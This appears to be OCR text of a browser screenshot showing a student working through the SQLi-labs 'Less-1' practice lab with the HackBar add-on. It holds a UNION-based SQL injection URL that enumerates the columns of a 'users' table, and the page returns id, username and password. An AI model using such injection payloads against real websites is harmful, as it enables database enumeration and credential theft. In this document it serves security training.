 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
49.232.171.41/Less-1/index.php?id=-1' union select 1,2,group_concat( 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-1/index.php?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+-
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
完成